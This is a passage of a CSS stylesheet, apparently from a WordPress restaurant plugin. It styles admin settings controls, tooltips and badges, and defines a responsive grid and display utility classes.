  cursor: pointer;
  border: 1px solid #e3106e;
  max-width: 100%;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.wpc-radio-btn > input[type=radio]:checked + img {
  border: 1px solid #e3106e;
}

.wpc-title {
  font-size: 22px;
  font-weight: 700;
  margin: 0 0 20px;
}

/*=============================
// wpc label item
===============================-- */
.wpc-label-item {
  margin-bottom: 0px;
  background: #fff;
  padding: 20px 30px;
  border-radius: 8px;
}
.wpc-label-item:not(:last-child) {
  margin-bottom: 10px;
}
@media (min-width: 767px) {
  .wpc-label-item {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}
.wpc-label-item:after {
  display: table;
  content: "";
  clear: both;
}
.wpc-label-item .wpc-label {
  margin-right: 33px;
  flex-grow: 1;
  float: left;
}
.wpc-label-item .wpc-label label, .wpc-label-item .wpc-label strong {
  font-size: 15px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 5px;
  color: var(--wpc-dark-color);
  display: inline-block;
}
@media (min-width: 767px) {
  .wpc-label-item .wpc-label {
    width: 260px;
  }
}
.wpc-label-item .wpc-desc {
  font-size: 13px;
  line-height: 20px;
  color: #87888B;
  margin: 0 0 15px;
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input {
  height: 0;
  width: 0;
  visibility: hidden;
  display: none;
}
.wpc-label-item .wpc-meta label.wpcafe_switch_button_label {
  cursor: pointer;
  width: 42px;
  height: 24px;
  background: #DDDDDD;
  display: inline-block;
  border-radius: 100px;
  position: relative;
  margin: 0;
  padding: 0 !important;
}
.wpc-label-item .wpc-meta label.wpcafe_switch_button_label:after {
  content: "";
  position: absolute;
  top: 4px;
  left: 4px;
  width: 16px;
  height: 16px;
  background: #fff;
  border-radius: 90px;
  transition: 0.3s;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
}
.wpc-label-item .wpc-meta .wpcafe_switch_button_label:before {
  content: attr(data-textalt);
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
  font-size: 10px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input:checked + label.wpcafe_switch_button_label {
  background: #e3106e;
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input:checked + label.wpcafe_switch_button_label:after {
  left: calc(100% - 5px);
  transform: translateX(-100%);
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input:checked + label.wpcafe_switch_button_label:before {
  content: attr(data-text);
  right: inherit;
  left: 10px;
}
.wpc-label-item .wpc-meta label.show_label_text {
  text-indent: 0px;
}
.wpc-label-item .wpc-meta .wpcafe-radio-btn > input[type=radio] {
  display: none;
}
.wpc-label-item .wpc-meta .wpcafe-radio-btn > img {
  cursor: pointer;
  border: 1px solid #e3106e;
  max-width: 100%;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.wpc-label-item .wpc-meta .wpcafe-radio-btn > input[type=radio]:checked + img {
  border: 1px solid #de0000;
}
.wpc-label-item .wpc-meta .wpc-pro-text {
  color: #e3106e;
  margin-left: 5px;
}
.wpc-label-item .wpc-meta .wpc-label-top {
  font-size: 11px;
  line-height: 13px;
  font-weight: 600;
  color: var(--wpc-label-color);
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
}
.wpc-label-item .wpc-form-control {
  background-color: #fff;
}
.wpc-label-item .wpc-settings-input,
.wpc-label-item .wpc-form-control {
  width: 190px;
  height: 42px;
  padding: 10px 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border: 1px solid #D2D5DF;
  font-size: 14px;
  line-height: 20px;
  color: var(--wpc-dark-color);
  appearance: none;
}
.wpc-label-item .wpc-settings-input:focus,
.wpc-label-item .wpc-form-control:focus {
  box-shadow: none;
}
.wpc-label-item .wpc-settings-input[readonly],
.wpc-label-item .wpc-form-control[readonly] {
  background-color: #fff;
}
@media (max-width: 1350px) {
  .wpc-label-item .wpc-settings-input,
  .wpc-label-item .wpc-form-control {
    width: 170px;
  }
}
.wpc-label-item .wpc-settings-input.wpc-desc,
.wpc-label-item .wpc-form-control.wpc-desc {
  height: auto;
  padding: 0;
  margin: 0;
  border-color: transparent;
  background: transparent;
}
.wpc-label-item .wpc-msg-box,
.wpc-label-item .msg-control-box {
  height: 90px;
}
.wpc-label-item select {
  padding: 0 30px 0 15px;
  background-position: right 15px top 55%;
}
.wpc-label-item .select2-container {
  width: 190px !important;
}
.wpc-label-item .select2-selection--multiple,
.wpc-label-item .select2-selection--single {
  border-radius: 5px;
  border: 1px solid #ededed;
}
.wpc-label-item .select2-selection--single {
  height: 44px;
}
.wpc-label-item .select2-selection--single .select2-selection__rendered {
  line-height: 44px;
}
.wpc-label-item .select2-selection--single .select2-selection__arrow {
  top: 8px;
}
.wpc-label-item .select2-selection--multiple .select2-selection__rendered {
  padding: 10px 15px !important;
}
.wpc-label-item .select2-selection--multiple .select2-selection__choice {
  background-color: #EEF0F4 !important;
  border: 1px solid transparent !important;
  margin-right: 10px !important;
  padding: 5px !important;
  font-size: 13px;
  margin-bottom: 5px;
  font-weight: 500;
  color: var(--wpc-dark-alt);
  text-transform: capitalize;
}
.wpc-label-item .select2-selection--multiple .select2-selection__choice__remove {
  color: var(--wpc-white-color) !important;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
  background: #2F4858;
  width: 14px;
  height: 14px;
  line-height: 12px;
  border-radius: 4px;
  text-align: center;
  margin-right: 8px !important;
}
.wpc-label-item .select2-container--default.select2-container--focus .select2-selection--multiple,
.wpc-label-item .select2-container--default.select2-container--focus .select2-selection--single {
  border-color: #ededed;
}
.wpc-label-item.wpc-email-tag .wpc-label {
  width: 320px;
}
.wpc-label-item.wpc-email-tag .wpc-template-tags-box {
  background-color: #EEF1FF;
  margin-bottom: 10px;
  padding: 7px 15px;
  font-size: 12px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-left: 3px solid #e3106e;
}

#wpc_reservation_meta .wpc_meta_field {
  display: block;
}

.wpc-label-item .wpc-input-dark {
  background-color: var(--wpc-dark-alt);
  color: var(--wpc-white-color);
  background: var(--wpc-dark-alt) url("../images/down_arrow.svg") no-repeat right 15px top 55%;
}
.wpc-label-item .wpc-input-dark:hover {
  color: var(--wpc-white-color);
}
.wpc-label-item .wpc-input-dark:focus {
  color: var(--wpc-white-color);
  border-color: var(--wpc-dark-alt);
}

.group-switcher-fields {
  margin-bottom: 10px;
}
.group-switcher-fields .wpc-label-item {
  margin-bottom: 0;
}
.group-switcher-fields .wpc-label-item:first-child {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.group-switcher-fields .wpc-label-item:last-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-15 {
  margin-bottom: 15px !important;
}

.mb-25 {
  margin-bottom: 25px !important;
}

.mb-30 {
  margin-bottom: 30px !important;
}

/* title-tip down */
.wpc-tooltip[data-title]:after {
  position: absolute;
  top: -100%;
  left: 0px;
  z-index: 99999;
  content: attr(data-title);
  margin-top: 0;
  padding: 1px 12px 2px;
  overflow: hidden;
  word-wrap: break-word;
  font-size: inherit;
  color: #FFF;
  text-align: center;
  background-color: #222;
  box-sizing: border-box;
  white-space: nowrap;
  line-height: 24px;
  font-size: 14px;
  opacity: 0;
  visibility: hidden;
}

.wpc-tooltip-angle {
  transform: rotate(45deg);
  position: absolute;
  width: 12px;
  height: 12px;
  background: #333;
  top: -56%;
  left: 50%;
  margin-left: -6px;
  opacity: 0;
  visibility: hidden;
}

.wpc-tooltip[data-title]:hover {
  position: relative;
}
.wpc-tooltip[data-title]:hover .wpc-tooltip-angle {
  opacity: 1;
  top: -46%;
  visibility: visible;
}
.wpc-tooltip[data-title]:hover:after {
  opacity: 1;
  visibility: visible;
}

.wpc-tooltip.dashicons-update-alt {
  position: relative;
}
.wpc-tooltip.dashicons-update-alt .wpc-tooltip-angle {
  top: -100%;
}
.wpc-tooltip.dashicons-update-alt:after {
  top: -200%;
  left: -50%;
}
.wpc-tooltip.dashicons-update-alt:hover .wpc-tooltip-angle {
  opacity: 1;
  top: -100%;
  visibility: visible;
}

.wpc_tooltip {
  padding: 1px 7px;
  background: #b0b0b0;
  float: right;
  border-radius: 50%;
  color: #fff;
}

@media (max-width: 1350px) {
  .add_multi_time_block.wpc-tooltip[data-title]:after,
  .remove_multi_time_block.wpc-tooltip[data-title]:after,
  .remove_schedule_block.wpc-tooltip[data-title]:after,
  .remove_pickup_block.wpc-tooltip[data-title]:after,
  .remove_multi_schedule_block.wpc-tooltip[data-title]:after,
  .remove_delivery_block.wpc-tooltip[data-title]:after {
    left: auto;
    right: 8%;
  }
}
.wpc-badge {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 5px 10px;
  background-color: #FDE8CF;
  color: #EF8202;
  border: 1px solid #EF8202;
  border-radius: 4px;
  line-height: 12px;
  display: inline-block;
  letter-spacing: 0.5px;
}
.wpc-badge.success {
  color: #0DB428;
  border-color: #0DB428;
  background-color: #D1F2D7;
}

.wpc-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wpc-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .wpc-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .wpc-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .wpc-container {
    max-width: 1140px;
  }
}
.wpc-container-fluid, .wpc-container-sm, .wpc-container-md, .wpc-container-lg, .wpc-container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wpc-container, .wpc-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .wpc-container, .wpc-container-sm, .wpc-container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .wpc-container, .wpc-container-sm, .wpc-container-md, .wpc-container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .wpc-container, .wpc-container-sm, .wpc-container-md, .wpc-container-lg, .wpc-container-xl {
    max-width: 1140px;
  }
}
.wpc-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.wpc-no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.wpc-no-gutters > .wpc-col,
.wpc-no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.wpc-col-1, .wpc-col-2, .wpc-col-3, .wpc-col-4, .wpc-col-5, .wpc-col-6, .wpc-col-7, .wpc-col-8, .wpc-col-9, .wpc-col-10, .wpc-col-11, .wpc-col-12, .wpc-col,
.wpc-col-auto, .wpc-col-sm-1, .wpc-col-sm-2, .wpc-col-sm-3, .wpc-col-sm-4, .wpc-col-sm-5, .wpc-col-sm-6, .wpc-col-sm-7, .wpc-col-sm-8, .wpc-col-sm-9, .wpc-col-sm-10, .wpc-col-sm-11, .wpc-col-sm-12, .wpc-col-sm,
.wpc-col-sm-auto, .wpc-col-md-1, .wpc-col-md-2, .wpc-col-md-3, .wpc-col-md-4, .wpc-col-md-5, .wpc-col-md-6, .wpc-col-md-7, .wpc-col-md-8, .wpc-col-md-9, .wpc-col-md-10, .wpc-col-md-11, .wpc-col-md-12, .wpc-col-md,
.wpc-col-md-auto, .wpc-col-lg-1, .wpc-col-lg-2, .wpc-col-lg-3, .wpc-col-lg-4, .wpc-col-lg-5, .wpc-col-lg-6, .wpc-col-lg-7, .wpc-col-lg-8, .wpc-col-lg-9, .wpc-col-lg-10, .wpc-col-lg-11, .wpc-col-lg-12, .wpc-col-lg,
.wpc-col-lg-auto, .wpc-col-xl-1, .wpc-col-xl-2, .wpc-col-xl-3, .wpc-col-xl-4, .wpc-col-xl-5, .wpc-col-xl-6, .wpc-col-xl-7, .wpc-col-xl-8, .wpc-col-xl-9, .wpc-col-xl-10, .wpc-col-xl-11, .wpc-col-xl-12, .wpc-col-xl,
.wpc-col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
}

.wpc-col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.wpc-row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

.wpc-row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

.wpc-row-cols-3 > * {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.wpc-row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

.wpc-row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

.wpc-row-cols-6 > * {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.wpc-col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.wpc-col-1 {
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.wpc-col-2 {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.wpc-col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.wpc-col-4 {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.wpc-col-5 {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.wpc-col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.wpc-col-7 {
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.wpc-col-8 {
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.wpc-col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.wpc-col-10 {
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.wpc-col-11 {
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.wpc-col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.wpc-order-first {
  order: -1;
}

.wpc-order-last {
  order: 13;
}

.wpc-order-0 {
  order: 0;
}

.wpc-order-1 {
  order: 1;
}

.wpc-order-2 {
  order: 2;
}

.wpc-order-3 {
  order: 3;
}

.wpc-order-4 {
  order: 4;
}

.wpc-order-5 {
  order: 5;
}

.wpc-order-6 {
  order: 6;
}

.wpc-order-7 {
  order: 7;
}

.wpc-order-8 {
  order: 8;
}

.wpc-order-9 {
  order: 9;
}

.wpc-order-10 {
  order: 10;
}

.wpc-order-11 {
  order: 11;
}

.wpc-order-12 {
  order: 12;
}

.wpc-offset-1 {
  margin-left: 8.333333%;
}

.wpc-offset-2 {
  margin-left: 16.666667%;
}

.wpc-offset-3 {
  margin-left: 25%;
}

.wpc-offset-4 {
  margin-left: 33.333333%;
}

.wpc-offset-5 {
  margin-left: 41.666667%;
}

.wpc-offset-6 {
  margin-left: 50%;
}

.wpc-offset-7 {
  margin-left: 58.333333%;
}

.wpc-offset-8 {
  margin-left: 66.666667%;
}

.wpc-offset-9 {
  margin-left: 75%;
}

.wpc-offset-10 {
  margin-left: 83.333333%;
}

.wpc-offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .wpc-col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-sm-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-sm-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-sm-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-sm-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-sm-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-sm-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-sm-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-sm-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-sm-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-sm-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-sm-first {
    order: -1;
  }
  .wpc-order-sm-last {
    order: 13;
  }
  .wpc-order-sm-0 {
    order: 0;
  }
  .wpc-order-sm-1 {
    order: 1;
  }
  .wpc-order-sm-2 {
    order: 2;
  }
  .wpc-order-sm-3 {
    order: 3;
  }
  .wpc-order-sm-4 {
    order: 4;
  }
  .wpc-order-sm-5 {
    order: 5;
  }
  .wpc-order-sm-6 {
    order: 6;
  }
  .wpc-order-sm-7 {
    order: 7;
  }
  .wpc-order-sm-8 {
    order: 8;
  }
  .wpc-order-sm-9 {
    order: 9;
  }
  .wpc-order-sm-10 {
    order: 10;
  }
  .wpc-order-sm-11 {
    order: 11;
  }
  .wpc-order-sm-12 {
    order: 12;
  }
  .wpc-offset-sm-0 {
    margin-left: 0;
  }
  .wpc-offset-sm-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-sm-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-sm-3 {
    margin-left: 25%;
  }
  .wpc-offset-sm-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-sm-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-sm-6 {
    margin-left: 50%;
  }
  .wpc-offset-sm-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-sm-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-sm-9 {
    margin-left: 75%;
  }
  .wpc-offset-sm-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .wpc-col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-md-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-md-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-md-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-md-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-md-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-md-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-md-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-md-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-md-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-md-first {
    order: -1;
  }
  .wpc-order-md-last {
    order: 13;
  }
  .wpc-order-md-0 {
    order: 0;
  }
  .wpc-order-md-1 {
    order: 1;
  }
  .wpc-order-md-2 {
    order: 2;
  }
  .wpc-order-md-3 {
    order: 3;
  }
  .wpc-order-md-4 {
    order: 4;
  }
  .wpc-order-md-5 {
    order: 5;
  }
  .wpc-order-md-6 {
    order: 6;
  }
  .wpc-order-md-7 {
    order: 7;
  }
  .wpc-order-md-8 {
    order: 8;
  }
  .wpc-order-md-9 {
    order: 9;
  }
  .wpc-order-md-10 {
    order: 10;
  }
  .wpc-order-md-11 {
    order: 11;
  }
  .wpc-order-md-12 {
    order: 12;
  }
  .wpc-offset-md-0 {
    margin-left: 0;
  }
  .wpc-offset-md-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-md-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-md-3 {
    margin-left: 25%;
  }
  .wpc-offset-md-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-md-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-md-6 {
    margin-left: 50%;
  }
  .wpc-offset-md-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-md-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-md-9 {
    margin-left: 75%;
  }
  .wpc-offset-md-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .wpc-col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-lg-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-lg-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-lg-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-lg-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-lg-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-lg-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-lg-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-lg-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-lg-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-lg-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-lg-first {
    order: -1;
  }
  .wpc-order-lg-last {
    order: 13;
  }
  .wpc-order-lg-0 {
    order: 0;
  }
  .wpc-order-lg-1 {
    order: 1;
  }
  .wpc-order-lg-2 {
    order: 2;
  }
  .wpc-order-lg-3 {
    order: 3;
  }
  .wpc-order-lg-4 {
    order: 4;
  }
  .wpc-order-lg-5 {
    order: 5;
  }
  .wpc-order-lg-6 {
    order: 6;
  }
  .wpc-order-lg-7 {
    order: 7;
  }
  .wpc-order-lg-8 {
    order: 8;
  }
  .wpc-order-lg-9 {
    order: 9;
  }
  .wpc-order-lg-10 {
    order: 10;
  }
  .wpc-order-lg-11 {
    order: 11;
  }
  .wpc-order-lg-12 {
    order: 12;
  }
  .wpc-offset-lg-0 {
    margin-left: 0;
  }
  .wpc-offset-lg-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-lg-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-lg-3 {
    margin-left: 25%;
  }
  .wpc-offset-lg-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-lg-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-lg-6 {
    margin-left: 50%;
  }
  .wpc-offset-lg-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-lg-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-lg-9 {
    margin-left: 75%;
  }
  .wpc-offset-lg-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .wpc-col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-xl-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-xl-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-xl-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-xl-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-xl-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-xl-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-xl-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-xl-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-xl-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-xl-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-xl-first {
    order: -1;
  }
  .wpc-order-xl-last {
    order: 13;
  }
  .wpc-order-xl-0 {
    order: 0;
  }
  .wpc-order-xl-1 {
    order: 1;
  }
  .wpc-order-xl-2 {
    order: 2;
  }
  .wpc-order-xl-3 {
    order: 3;
  }
  .wpc-order-xl-4 {
    order: 4;
  }
  .wpc-order-xl-5 {
    order: 5;
  }
  .wpc-order-xl-6 {
    order: 6;
  }
  .wpc-order-xl-7 {
    order: 7;
  }
  .wpc-order-xl-8 {
    order: 8;
  }
  .wpc-order-xl-9 {
    order: 9;
  }
  .wpc-order-xl-10 {
    order: 10;
  }
  .wpc-order-xl-11 {
    order: 11;
  }
  .wpc-order-xl-12 {
    order: 12;
  }
  .wpc-offset-xl-0 {
    margin-left: 0;
  }
  .wpc-offset-xl-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-xl-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-xl-3 {
    margin-left: 25%;
  }
  .wpc-offset-xl-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-xl-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-xl-6 {
    margin-left: 50%;
  }
  .wpc-offset-xl-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-xl-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-xl-9 {
    margin-left: 75%;
  }
  .wpc-offset-xl-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.wpc-d-none {
  display: none !important;
}

.wpc-d-inline {
  display: inline !important;
}

.wpc-d-inline-block {
  display: inline-block !important;
}

.wpc-d-block {
  display: block !important;
}

.wpc-d-table {
  display: table !important;
}

.wpc-d-table-row {
  display: table-row !important;
}

.wpc-d-table-cell {
  display: table-cell !important;
}

.wpc-d-flex {
  display: flex !important;
}

.wpc-d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .wpc-d-sm-none {
    display: none !important;
  }
  .wpc-d-sm-inline {
    display: inline !important;
  }
  .wpc-d-sm-inline-block {
    display: inline-block !important;
  }
  .wpc-d-sm-block {
    display: block !important;
  }
  .wpc-d-sm-table {
    display: table !important;
  }
  .wpc-d-sm-table-row {
    display: table-row !important;
  }
  .wpc-d-sm-table-cell {
    display: table-cell !important;
  }
  .wpc-d-sm-flex {
    display: flex !important;
  }
  .wpc-d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .wpc-d-md-none {
    display: none !important;
  }
  .wpc-d-md-inline {
    display: inline !important;
  }
  .wpc-d-md-inline-block {
    display: inline-block !important;
  }
  .wpc-d-md-block {
    display: block !important;
  }
  .wpc-d-md-table {
    display: table !important;
  }
  .wpc-d-md-table-row {
    display: table-row !important;
